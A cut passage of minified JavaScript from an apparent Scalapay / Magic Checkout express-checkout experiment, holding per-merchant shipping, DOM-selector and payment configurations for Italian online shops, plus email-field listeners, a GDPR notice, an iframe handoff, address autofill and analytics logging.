e.includes("sublimeshop.it")?"sublimeshop":e.includes("nonsolosport.it")?"nonsolosport":e.includes("paymeo.com.au/magento")?"dev":e.includes("paymeo.com.au/wp-woo-sample-data")?"devwoocommerce":e.includes("paymeo.com.au/wc-magic-staging")?"devstaging":e.includes("cristianocalzature.it")?"cristiano":e.includes("elobaby.net")?"elobaby":e.includes("e-giochiamo.it")?"giochiamo":e.includes("annairashop.it")?"annaira":e.includes("pinkpelletteria.it")?"pinkpelletteria":e.includes("kaufmanngriffe.it")?"kaufmanngriffe":e.includes("onesecret.it")?"onesecret":e.includes("kimaccessori.it")?"kimaccessori":e.includes("gommenuove.com")?"gommenuove":e.includes("vedastore.it")?"vedastore":e.includes("marketcaffe.com")?"marketcaffe":e.includes("mistercucina.com")?"mistercucina":e.includes("italiaspezie.com")?"italiaspezie":e.includes("grelaparfum.it")?"grelaparfum":e.includes("vistaexpert.it")?"vistaexpert":e.includes("cosciashopping.it")?"cosciashopping":e.includes("labelrose.it")?"labelrose":"test"},K=()=>{const e=O();return k[e]},j=(e,t)=>{amplitude?.getInstance(w)?.logEvent(e,{url:window.location.href,host:`${window.location.protocol}//${window.location.host}`,path:window.location.pathname+window.location.search,...t??{}})};async function W(e){return new Promise((t=>{document.querySelector(e)&&t(document.querySelector(e));const n=new MutationObserver((()=>{document.querySelector(e)&&(t(document.querySelector(e)),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}))}var M=n(129),H=n.n(M);const D={test:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"TT",amount:5.1},{name:"Spedizione gratuita",amount:0}],over:[{name:"Spedizione gratuita",amount:0}]},dev:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},devwoocommerce:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},devstaging:{minimum:50,base:[{name:"Spedizione standard",amount:3.5},{name:"Super fast delivery",amount:20}],over:[{name:"Spedizione gratuita",amount:0},{name:"Super fast delivery",amount:20}]},annaira:{minimum:50,base:[{name:"Spedizione standard",amount:3.5}],over:[{name:"Spedizione gratuita",amount:0}]},labelrose:{minimum:59.7,base:[{name:"Corriere espresso",amount:7.9},{name:"Tariffa Europa",amount:15}],over:[{name:"Spedizione gratuita",amount:0},{name:"Corriere espresso",amount:7.9},{name:"Tariffa Europa",amount:15}]},cristiano:{minimum:90,base:[{name:"Corriere espresso",amount:4.99},{name:"Ritiro in store",amount:0}],over:[{name:"Corriere espresso",amount:0},{name:"Ritiro in store",amount:0}]},onesecret:{minimum:99,base:[{name:"Spedizione Standard",amount:6}],over:[{name:"Spedizione",amount:0}]},vedastore:{minimum:39.9,base:[{name:"Tariffa unica",amount:5.9}],over:[{name:"Spedizione",amount:0}]},pinkpelletteria:{minimum:50,base:[{name:"Tariffa unica",amount:5}],over:[{name:"Spedizione",amount:0}]},kimaccessori:{minimum:100,base:[{name:"Corriere Espresso (24/48h)",amount:10},{name:"Ritiro in negozio (Terrasini, 90049, Palermo, Italia)",amount:0}],over:[{name:"Corriere Espresso (24/48h)",amount:0},{name:"Ritiro in negozio (Terrasini, 90049, Palermo, Italia)",amount:0}]}},Y={test:{logo:{type:"image",content:"https://www.kimaccessori.it/pub/media/logo/default/kimaccessori-logo.png"},productSelectors:{container:".item",name:".item__name",image:"div",imageStyle:"background-image",quantity:".item__quantity",unitPrice:".item__unitPrice",subtotal:".item__totalPrice"},orderAmountSelectors:{subtotal:".subtotal",total:".total"},payments:[{type:"credit card",selector:"#credit-card"},{type:"paypal",selector:"#paypal"},{type:"scalapay",selector:"#scalapay"},{type:"klarna",selector:"#klarna"},{type:"amazonpay",selector:"#amazonpay"},{type:"googlepay",selector:"#googlepay"},{type:"applepay",selector:"#applepay"},{type:"satispay",selector:"#satispay"},{type:"sepa",selector:"#sepa"},{type:"sofort",selector:"#sofort"},{type:"bank transfer",selector:"#bank-transfer"},{type:"cash on delivery",selector:"#cash-on-delivery"}],colors:{primary:"purple",text:"white"},merchant:{name:"Sublime Shop",url:"https://www.sublimeshop.it/"}},dev:{logo:{type:"image",content:"https://paymeo.com.au/magento2.3.6-usa/pub/static/version1635822347/frontend/Magento/luma/en_US/images/logo.svg"},productSelectors:{container:".minicart-items-wrapper li.product-item .product",name:".product-item-name",image:".product-image-wrapper img",imageStyle:"src",quantity:".details-qty .value",unitPrice:"",subtotal:".subtotal .price"},orderAmountSelectors:{subtotal:"",total:""},payments:[{type:"credit card",selector:"#credit-card"},{type:"paypal",selector:"#paypal"},{type:"scalapay",selector:"#scalapay"},{type:"bank transfer",selector:"#bank-transfer"},{type:"cash on delivery",selector:"#cash-on-delivery"}],colors:{primary:"#ff5501",text:"white"},merchant:{name:"Luma",url:"https://paymeo.com.au/magento2.3.6-usa/"},currencyFormat:{symbol:"$",decimal:".",separator:","}},annaira:{logo:{type:"image",content:"https://express.scalapay.com/images/arianna.png"},productSelectors:{container:"#order_review .cart_item",name:"span.product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-subtotal .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_stripe"},{type:"paypal",selector:"#payment_method_ppcp-gateway"},{type:"scalapay",selector:""},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:""}],colors:{primary:"#bc0c7f",text:"white"},merchant:{name:"Annaira",url:"https://annairashop.it/"}},labelrose:{logo:{type:"image",content:"https://www.labelrose.it/wp-content/webp-express/webp-images/uploads/2021/11/LabelRose-logo2.png.webp"},productSelectors:{container:"#order_review .cart_item",name:".item-name",image:".product-thumb img",imageStyle:"src",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_stripe"},{type:"paypal",selector:"#payment_method_angelleye_ppcp"},{type:"scalapay",selector:""},{type:"bank transfer",selector:"#payment_method_bacs"}],colors:{primary:"#e5a9c2",text:"black"},merchant:{name:"Label Rose",url:"https://www.labelrose.it/"}},cristiano:{logo:{type:"image",content:"https://www.cristianocalzature.it/img/cristiano-calzature-logo-1622217980.jpg"},productSelectors:{container:".cart-summary-products .cart-summary-product",name:".product-name",image:"img",imageStyle:"src",quantity:"",unitPrice:"div.media-body > span",subtotal:""},orderAmountSelectors:{subtotal:"#cart-subtotal-products .value",total:".cart-total .value"},payments:[{type:"credit card",selector:"#payment-option-8"},{type:"paypal",selector:"#payment-option-4"},{type:"scalapay",selector:"#payment-option-5"},{type:"amazonpay",selector:"#payment-option-6"},{type:"applepay",selector:"#payment-option-1"},{type:"googlepay",selector:"#payment-option-1"},{type:"sofort",selector:"#payment-option-2"},{type:"bank transfer",selector:"#payment-option-3"},{type:"cash on delivery",selector:"#payment-option-7"}],colors:{primary:"black",text:"white"},merchant:{name:"Cristiano",url:"https://www.cristianocalzature.it/"}},grelaparfum:{logo:{type:"image",content:"https://www.grelaparfum.it/img/grela-parfum-logo-1562670299.jpg"},productSelectors:{container:"#cart-summary-product-list > div",name:".product-name",image:"picture img",imageStyle:"src",quantity:".product-quantity",unitPrice:".product-price",subtotal:""},orderAmountSelectors:{subtotal:".cart-summary-totals #cart-summary .products .value",total:".cart-summary-totals .cart-summary-totals .value"},payments:[{type:"credit card",selector:"#payment-option-2"},{type:"paypal",selector:"#payment-option-1"},{type:"scalapay",selector:"#payment-option-4"},{type:"bank transfer",selector:"#payment-option-3"}],colors:{primary:"#c2185b",text:"white"},merchant:{name:"Grela Parfum",url:"https://www.grelaparfum.it/"}},kimaccessori:{logo:{type:"image",content:"https://www.kimaccessori.it/pub/media/logo/default/kimaccessori-logo.png"},productSelectors:{container:"ol.minicart-items div.product",name:".product-item-name",image:".product-image-wrapper img",imageStyle:"src",quantity:".details-qty .value",unitPrice:"",subtotal:".subtotal .cart-price .price"},orderAmountSelectors:{subtotal:".table-totals .sub .amount .price",total:".table-totals .grand .amount .price"},payments:[{type:"credit card",selector:"input#braintree"},{type:"paypal",selector:"input#braintree_paypal"},{type:"scalapay",selector:"input#scalapay"},{type:"bank transfer",selector:"input#banktransfer"},{type:"cash on delivery",selector:"input#cashondelivery"}],colors:{primary:"black",text:"white"},merchant:{name:"Kim",url:"https://www.kimaccessori.it/"}},pinkpelletteria:{logo:{type:"image",content:"https://express.scalapay.com/images/pink-pelletteria.png"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"#e88eb2",text:"white"},merchant:{name:"Pink Pelletteria",url:"https://www.pinkpelletteria.it/"},currencyFormat:{symbol:"€",decimal:".",separator:","}},devwoocommerce:{logo:{type:"text",content:"Magic Checkout"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"Black",text:"white"},merchant:{name:"Magic Checkout",url:"https://paymeo.com.au/wc-magic-staging/"},currencyFormat:{symbol:"€",decimal:".",separator:","}},devstaging:{logo:{type:"text",content:"End clothing"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"bank transfer",selector:"#payment_method_bacs"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"Black",text:"white"},merchant:{name:"Magic Checkout",url:"https://paymeo.com.au/wc-magic-staging"}},onesecret:{logo:{type:"image",content:"https://i0.wp.com/onesecret.it/wp-content/uploads/2021/03/one-secret-logo-b.png"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_paypal"},{type:"paypal",selector:"#payment_method_paypal"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"black",text:"white"},merchant:{name:"One Secret",url:"https://onesecret.it/"}},vedastore:{logo:{type:"image",content:"https://express.scalapay.com/images/vedastore.svg"},productSelectors:{container:"#order_review .cart_item",name:".product-name",image:"",imageStyle:"",quantity:"",unitPrice:"",subtotal:".product-total .woocommerce-Price-amount bdi"},orderAmountSelectors:{subtotal:".cart-subtotal .woocommerce-Price-amount bdi",total:".order-total .woocommerce-Price-amount bdi"},payments:[{type:"credit card",selector:"#payment_method_vpossia"},{type:"paypal",selector:"#payment_method_ppcp-gateway"},{type:"scalapay",selector:"#payment_method_scalapay_gateway"},{type:"klarna",selector:"#payment_method_klarna_payments_pay_later"},{type:"satispay",selector:"#payment_method_satispay"},{type:"sepa",selector:"#payment_method_woocommerce_payments"},{type:"cash on delivery",selector:"#payment_method_cod"}],colors:{primary:"#aa9d94",text:"white"},merchant:{name:"Vedastore",url:"https://www.vedastore.it/"}}},T=(e,t={symbol:"€",decimal:",",separator:"."})=>H()(e,t),L=e=>{if(""===e)return e;const{currencyFormat:t}=Y[O()];if(!t)return T(e).format();const{value:n}=H()(e,t);return T(n).format()},G=e=>void 0===e?"":e.trim().replace(/\n|\t|\r/g,""),_=e=>/(\d+)$/.exec(e)?.[0]??"",J=e=>{if(!e)return[];const{container:t,name:n,image:i,imageStyle:o,quantity:r,unitPrice:a,subtotal:s}=e,c=[],l=t?document.querySelectorAll(t):null;return l?(l.forEach((e=>{const t=n?e.querySelector(n):null,l=i?e.querySelector(i):null,m="src"===o?(e=>e?.getAttribute("src")??"")(l):((e,t)=>{if(!e)return"";const n=window.getComputedStyle(e).getPropertyValue(t);return n?n.slice(4,-1).replace(/"/g,""):""})(l,o),d=r?e.querySelector(r):null,p=a?e.querySelector(a):null,u=s?e.querySelector(s):null;let A=p?.textContent;"cristiano"===O()&&(A=A.split(" ")[1]??""),c.push({name:G(t?.textContent),image:m,quantity:_(G(d?.textContent)),unitPrice:L(G(A)),subtotal:L(G(u?.textContent))})})),c):c},Z=e=>{if(!e)return{subtotal:"",total:""};const{subtotal:t,total:n}=e,i=t?G(document.querySelector(t)?.textContent):"",o=n?G(document.querySelector(n)?.textContent):"";return{subtotal:L(i),total:L(o)}},$=e=>e?e.map((e=>e.type)):[],ee=e=>{const t=Y[e];if(!t)return;const{logo:n,productSelectors:i,orderAmountSelectors:o,payments:r,colors:a,merchant:s}=t,c=((e,t)=>{if(!e)return;const n=D[t];if(!n)return;const{minimum:i,base:o,over:r}=n;return T(e)>=i?r:o})(Z(o).subtotal,e);return{logo:n,products:J(i),orderAmount:Z(o),shippingOptions:c,payments:$(r),colors:a,merchant:s}},te={containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#fff"},ne=(e,t=te)=>`\n  .${e} {\n    display: inline-flex;\n    align-items: center;\n    justify-content: center;\n    width: ${t.containerWidth};\n    height: ${t.containerHeight};\n  }\n  .${e} div {\n    box-sizing: border-box;\n    display: block;\n    position: absolute;\n    width: ${t.spinnerWidth};\n    height: ${t.spinnerHeight};\n    margin: 4px;\n    border: 4px solid ${t.color};\n    border-radius: 50%;\n    animation: ${e} 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n    border-color: ${t.color} transparent transparent transparent;\n  }\n  .${e} div:nth-child(1) {\n    animation-delay: -0.45s;\n  }\n  .${e} div:nth-child(2) {\n    animation-delay: -0.3s;\n  }\n  .${e} div:nth-child(3) {\n    animation-delay: -0.15s;\n  }\n  @keyframes ${e} {\n    0% {\n      transform: rotate(0deg);\n    }\n    100% {\n      transform: rotate(360deg);\n    }\n  }\n`,ie=`\n.${A} {\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  height: 100vh;\n  width: 100vw;\n  z-index: 2147483647;\n  display: none;\n  opacity: 0;\n  align-items: center;\n  justify-content: center;\n  background: rgba(0, 0, 0, 0.5);\n  transition: all 0.3s ease-in-out;\n}\n.${f} {\n  width: 100%;\n  height: 100%;\n  border-width: 0;\n  position: relative;\n  z-index: 3;\n  background: transparent;\n}\n${ne(g,{containerWidth:"80px",containerHeight:"80px",spinnerWidth:"42px",spinnerHeight:"42px",color:"#fff"})}\n.${g} {\n  position: absolute;\n}\n`,oe=`\n.${h} {\n  display: inline-block;\n  position: fixed;\n  width: 20px;\n  height: 20px;\n  top: 50%;\n  right: 2px;\n  transform: translate3d(0, -50%, 0);\n  z-index: 2147483646;\n}\n.${h} div {\n  box-sizing: border-box;\n  display: block;\n  position: absolute;\n  width: 16px;\n  height: 16px;\n  margin: 2px;\n  border: 2px solid #000;\n  border-radius: 50%;\n  animation: scalapay-user-experiment-spinner 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;\n  border-color: #000 transparent transparent transparent;\n}\n.${h} div:nth-child(1) {\n  animation-delay: -0.45s;\n}\n.${h} div:nth-child(2) {\n  animation-delay: -0.3s;\n}\n.${h} div:nth-child(3) {\n  animation-delay: -0.15s;\n}\n@keyframes scalapay-user-experiment-spinner {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n`;let re=!1,ae="";const se=(e,t)=>{if(document.getElementById(e))return;const n=document.createElement("style");n.innerHTML=t,n.id=e,n.appendChild(document.createTextNode("")),document.head.appendChild(n)},ce=()=>document.querySelector(`.${A}`),le=()=>{const e=ce();e||console.error("[express experiment]: no express modal exists"),e.style.display="flex",e.style.opacity="1"},me=()=>ce()?.remove(),de=async()=>{const e=O(),t=k[e]?.email;return await W(t)},pe=e=>{const t=document.createElement("div");return t.classList.add(e),Array(4).fill(1).forEach((()=>{const e=document.createElement("div");t.appendChild(e)})),t},ue=(e,t)=>{const n=document.querySelector(`.${t}`);if(n)return n;const i=document.createElement("iframe");return i.onerror=()=>(console.error("Fail to load iframe"),!1),i.src=e,i.classList.add(t),i.setAttribute("allowtransparency","true"),i.setAttribute("sandbox","allow-same-origin allow-scripts allow-top-navigation allow-top-navigation-by-user-activation allow-forms allow-popups"),i},Ae=e=>{ce()||(()=>{if(ce())return;const e=document.createElement("div");e.classList.add(A),document.body.appendChild(e)})(),ce().appendChild(e)};function fe(e){if(e.origin===b)switch(e.data.type){case"scalapay-user-experiment-on-load":!async function(){const e={type:"scalapay-user-experiment-on-initialise-iframe",email:(await de()).value.trim(),amplitudeDeviceId:R(),variant:V("express checkout",F()),checkoutData:ee(O()),url:window.location.href};document.querySelector(`.${f}`)?.contentWindow.postMessage(e,b)}();break;case"merchant-user-experiment-on-load":!async function(){j("Scalapay express otp sent");const e=document.querySelector('[data-merchant-user-experiment-email="selected"]');if(!e)return console.error("[Merchant User Experiment]: Unable to get selected email when initialising merchant user experiment"),void ge();const t={type:"merchant-user-experiment-on-initialise-iframe",email:e.value.trim(),url:window.location.href,variant:V("express checkout",F()),last3:ae,amplitudeDeviceId:R(),checkoutData:ee(O())};document.querySelector(`.${f}`)?.contentWindow.postMessage(t,v)}();break;case"scalapay-user-experiment-on-close":j("Scalapay express closed"),ge();break;case"scalapay-user-experiment-on-user-email-checked":e.data?.show?(X(),le()):(re=!1,j("Email checked",{isScalapayCustomer:!1,variant:V("express checkout",F()),email:e.data?.email}),j("Scalapay express otp failed to send"),me(),N()),ve();break;case"scalapay-user-experiment-user-verified":j("Scalapay express user details retrieved"),he(e.data.user,O()),ge();break;case"merchant-user-experiment-on-otp-submitted":!async function(e){const{otp:t,email:n}=e.data;let i;try{if("function"!=typeof magicCheckout?.onOtpSubmitted)return console.error("[Merchant User Experiment]: No plugin helper onOtpSubmitted found for merchant user experiment"),void ge();const e=await magicCheckout.onOtpSubmitted(n,t);j("Scalapay express otp verified"),i={type:u,verified:!0,userData:e}}catch(e){j("Scalapay express otp verification failed"),i={type:u,verified:!1}}finally{document.querySelector(`.${f}`)?.contentWindow.postMessage(i,v)}}(e);break;case"scalapay-user-experiment-user-checkout":j("Scalapay express checkout completed",{payment:e.data?.payment}),he(e.data?.user,O(),e.data?.merchantUserExperiment),function(e){if(!e)return;const t=Y[O()];if(!t)return;const{payments:n}=t,{selector:i}=n.find((t=>t.type===e)),o=i?document.querySelector(i):null;o&&(o.checked=!0,o.dispatchEvent(new window.Event("change",{bubbles:!1})))}(e.data?.payment),ge();break;case"scalapay-user-experiment-user-checkout-closed":j("Scalapay express checkout closed"),he(e.data.user,O()),ge()}}function ge(){(()=>{const e=ce();if(e)try{document.body.removeChild(e)}catch(e){console.error("Fail to remove scalapay user experiment modal")}})(),N(),re=!1}function he(e,t="test",n=!1){if(!e)return;const i=n?B?.[t]:k[t];if(!i)return void console.error(`[Scalapay express experiment]: No merchant matches the provided merchantKey ${t}`);const o=["emailContainer","email","houseNumber","gdpr","emails"];Object.keys(i).forEach((t=>{if(o.includes(t))return;const n=i[t]?document.querySelector(i[t]):null;if(n){if("address"===t&&i.houseNumber){const o=e[t],r=o?.split(" "),a=r?.length>1?r[r.length-1]:"",s=document.querySelector(i.houseNumber);a&&s&&(s.value=a,s.dispatchEvent(new window.Event("change",{bubbles:!1}))),n.value=o.replace(a,"")}else n.value=e[t]??"";n.dispatchEvent(new window.Event("change",{bubbles:!1}))}}))}const ye=()=>{if(document.querySelector(`.${g}`))return;const e=pe(g);ce()?.appendChild(e)},be=e=>{if(document.querySelector(`.${h}`))return;se("scalapay-user-experiment-stylesheet--email",oe);const t=pe(h);e&&(document.body.appendChild(t),((e,t)=>{const{top:n,right:i,height:o}=e.getBoundingClientRect();if(n&&i&&o){const e=o-20;t.style.top=`${n+e/2}px`,t.style.left=i-5+"px"}})(e,t))};function ve(){const e=document.querySelector(`.${h}`);e&&document.body.removeChild(e)}const we=e=>{if(document.querySelector(`.${f}`))return;const t=e.value.trim();if(Q(t)&&!re){re=!0,j("Email entered",{email:t});try{be(e),se(y,ie);const t=ue(b,f);Ae(t),ye()}catch(e){console.error(e),re=!1,ve(),N()}}},xe=e=>{const t=e.split("@").pop().split(".").pop().toLowerCase();return["com","it","fr","net","de","es"].includes(t)},Ie=async e=>{const t=await de();e.target===t&&we(t)},ke=async e=>{const t=await de();e.target===t&&xe(t.value.trim())&&we(t)},Ee=e=>{const t=K()?.gdpr;if(!t)return;const n=(()=>{const e=document.createElement("p");return e.classList.add(x),e.innerHTML=`\n    <style>\n    .${x} {\n      font-size: 11px;\n      color: rgba(26, 26, 26, 0.4);\n      width: 100%;\n      margin: 0 !important;\n      padding: 4px 0 !important;\n    }\n    .${x}__link {\n      text-decoration: underline;\n      color: rgba(26, 26, 26, 0.4);\n    }\n    .${x}__link:hover,\n    .${x}__link:focus,\n    .${x}__link:visited {\n      color: rgba(26, 26, 26, 0.4);\n    }\n    .${x}__optout {\n      cursor: pointer;\n      display: inline;\n      text-decoration: underline;\n      margin-left: 4px;\n    }\n    </style>\n    Se inserisci la tua mail qui, consenti al suo trasferimento a Scalapay e dichiari di aver preso visione della <a class="${x}__link" href="https://scalapay.it/privacy" target="_blank" rel="noreferrer">privacy policy</a>.\n    <span class="${x}__optout">Procedi con un checkout manuale</span>\n  `,e})(),{parentElement:i,targetElement:o}=t,r=i?document.querySelector(i):null;if(r){const t=o?document.querySelector(o):null;r.insertBefore(n,t),(e=>{document.querySelector(`.${x}__link`)?.addEventListener("click",(()=>j("GDPR privacy link clicked",{variant:e}))),document.querySelector(`.${x}__optout`)?.addEventListener("click",(async()=>{P.set(I,"yes",{expires:7}),j("GDPR opt-out clicked",{variant:e}),(()=>{const e=document.querySelector(`.${x}`);e&&e.remove()})(),await(async()=>{const e=K()?.emailContainer,t=await W(e);t&&(t.removeEventListener("blur",Ie,!0),t.removeEventListener("keyup",ke,!0))})()}))})(e),j("GDPR opt-out shown",{variant:e})}};function Ce(e,t){e.forEach((([e,n])=>{n.dataset.merchantUserExperimentEmail=n===t?"selected":""}))}async function Be(e){if(document.querySelector(`.${f}`))return;const t=e.value.trim();if(Q(t)&&!re){re=!0,j("Email entered",{email:t});try{if(be(e),"function"!=typeof magicCheckout?.onEmailEntered)return console.error("[Merchant User Experiment]: No plugin helper onEmailEntered found for merchant user experiment"),void(re=!1);const{isMerchantUser:n,last3:i}=await magicCheckout.onEmailEntered(t);if(j("Email checked",{isMerchantCustomer:n,variant:V("express checkout",F()),email:t}),!n)return ae="",ve(),void(re=!1);ae=i,ve(),se(y,ie);const o=ue(v,f);Ae(o),ye(),X(),le()}catch(e){j("Email checked",{isMerchantCustomer:!1,variant:V("express checkout",F()),email:t}),re=!1,ae="",ve(),me(),N()}}}function Se(){const e=O();return B?.[e]}const qe=async e=>{const t=V("express checkout",e);if("off"!==t){if(Se())await(async()=>{const e=Se();if(!e)return;const{emails:t}=e;t?.length<1||await async function(e){const t=await async function(e){const t=[];return await Promise.all(e.map((async({container:e,email:n})=>{const i=await W(e),o=await W(n);i&&o&&t.push([i,o])}))),t}(e);t.length<1?console.info("[Merchant User Express Checkout Experiment]: unable to find the email input container or email input itself"):t.forEach((([e,n])=>{e.addEventListener("blur",(async e=>{e.target===n&&(Ce(t,n),await Be(n))}),!0),e.addEventListener("keyup",(async e=>{e.target===n&&xe(n.value.trim())&&(Ce(t,n),await Be(n))}),!0)}))}(t)})();else{if("yes"===P.get(I))return;await(async e=>{const t=K()?.emailContainer,n=await W(t),i=await de();n&&i?((e=>{e.addEventListener("blur",Ie,!0),e.addEventListener("keyup",ke,!0)})(n),"off"!==V("gdpr experiment",F())&&Ee(e)):console.info("[Express Checkout Experiment]: unable to find the email input container or email input itself")})(t)}window.addEventListener("message",fe)}else console.info("[Express Checkout Experiment]: experiment is not enabled")},Pe="scalapay-user-experiment__checkbox",Ue=async e=>{const t=V("checkbox experiment",e);if("off"===t)return void console.info("[Checkbox Experiment]: experiment is not enabled");const n=await(async()=>{const e=E[O()];if(!e)return null;const{name:t,position:n,parentElementSelector:i}=e;return i?{element:await W(i),position:n,name:t}:null})();n?((e,t)=>{const{element:n,position:i,name:o}=e,r=((e,t)=>{const n=document.createElement("div");n.classList.add(Pe);let i="5";switch(e){case"0":i="1";break;case"1":i="2";break;case"3":i="3"}return n.innerHTML=`\n  <style>\n    .${Pe} {\n      width: 100%;\n      padding: 16px 0;\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      font-family: inherit;\n      font-size: inherit;\n    }\n\n    .${Pe} strong {\n      font-weight: bold !important;\n      font-size: inherit !important;\n    }\n\n    .${Pe}__input-wrapper {\n      display: flex;\n      flex-direction: row;\n      align-items: flex-start;\n      justify-content: flex-start;\n      margin-bottom: 8px;\n      width: 100%;\n    }\n\n    #${Pe}__input {\n      margin: 0 5px 0 0;\n      min-width: 14px;\n      display: inline-block !important;\n    }\n\n    #${Pe}__input:focus,\n    #${Pe}__input:active {\n      box-shadow: none !important;\n    }\n\n    .${Pe}__input--fix-height {\n      height: 18px;\n      width: 18px;\n      min-width: 18px;\n    }\n\n    .${Pe}__right {\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      justify-content: flex-start;\n    }\n\n    .${Pe}__ribbon {\n      display: flex;\n      align-items: center;\n      justify-content: flex-start;\n      background-size: 100% 100%;\n      background-repeat: no-repeat;\n      padding: 3px 22px 3px 5px;\n      margin-bottom: 8px;\n    }\n\n    .${Pe}__ribbon-text {\n      color: black;\n      font-size: 12px;\n      font-weight: bold;\n    }\n\n    .${Pe}__label {\n      flex-grow: 1;\n      font-size: inherit;\n      margin-bottom: 0;\n      line-height: 1.2;\n      margin-bottom: 8px;\n    }\n    .${Pe}__label--with-details {\n      margin-bottom: 12px;\n    }\n\n    .${Pe}__details {\n      display: flex;\n      flex-direction: column;\n      align-items: flex-start;\n      justify-content: flex-start;\n    }\n\n    .${Pe}__details div {\n      display: flex;\n      flex-direction: row;\n      align-items: flex-start;\n      justify-content: flex-start;\n      margin: 0 0 8px 0;\n      width: 100%;\n    }\n    .${Pe}__details div:last-of-type {\n      margin-bottom: 0;\n    }\n\n    .${Pe}__details p {\n      margin: 0;\n      font-size: 13px;\n      color: rgba(0, 0, 0, 0.8);\n    }\n    \n    .${Pe}__details span {\n      display: inline-block;\n      background-size: contain;\n      background-position: center;\n      background-repeat: no-repeat;\n      height: 14px;\n      width: 14px;\n      min-width: 14px;\n      margin-right: 6px;\n      margin-top: 2px;\n    }\n\n    .${Pe}__details p a {\n      text-decoration: underline !important;\n      color: rgba(0, 0, 0, 0.8);\n    }\n\n    .${Pe}__link {\n      display: inline-block;\n      font-size: 13px;\n      text-decoration: underline !important;\n      color: rgba(0, 0, 0, 0.5);\n      line-height: 1;\n    }\n\n    .${Pe}__coupon-wrapper {\n      margin-top: 10px;\n      padding: 0.7rem;\n      border: 2px dotted #000;\n      border-radius: 5px;\n      display: none;\n    }\n\n    .${Pe}__coupon-wrapper--show {\n      display: block;\n    }\n\n    .${Pe}__coupon-wrapper p {\n      margin: 0;\n    }\n  </style>\n  <div class="${Pe}__input-wrapper">\n    <input id="${Pe}__input" class="${Pe}__input--fix-height" type="checkbox" name="scalapay-user-experiment-checkbox-input">\n    <div class="${Pe}__right">\n      <div class="${Pe}__ribbon" style="background-image: url([data-uri])">\n        <span class="${Pe}__ribbon-text">${i} € di sconto</span>\n      </div>\n      <label class="${Pe}__label ${Pe}__label--with-details" for="${Pe}__input">\n        Salva le mie informazioni con Magic per un checkout più veloce.\n      </label>\n      <div class="${Pe}__details">\n        <div>\n          <span style="background-image: url([data-uri])"></span>\n          <p>Sicurezza delle transazioni e protezione del profilo Magic in conformità con le norme di sicurezza bancaria</p>\n        </div>\n        <div>\n          <span style="background-image: url([data-uri])"></span>\n          <p>Acquista in centinaia di <a target="_blank" href=https://www.magiccheckout.com/categories/tutti-i-negozi>negozi</a> senza dover reinserire ogni volta i tuoi dati di spedizione</p>\n        </div>\n      </div>\n      <div class="${Pe}__coupon-wrapper">\n        <p>Aggiungi codice sconto <strong>MAGIC5</strong> per ricevere €${i} sconto su questo ordine.</p>\n      </div>\n    </div>\n  </div>\n  `,n})(t);if("prepend"===i)n.prepend(r);else if("append"===i)n.append(r);else if("insertBefore"===i){const e=n.parentNode;if(!e)return void console.info("[Checkbox Experiment]: Unable to find the parent element to insert checkbox before anchor element");e.insertBefore(r,n)}j("Magic opt-in 